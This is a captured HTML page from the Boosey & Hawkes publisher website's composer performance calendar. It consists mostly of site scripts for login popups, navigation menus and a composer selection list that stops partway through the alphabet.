

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/calendar/calendar?d=25&m=4&y=2022
body_size: 13690
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=25&m=4&y=2022";
                    var basePath = "/cr/calendar/calendar";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
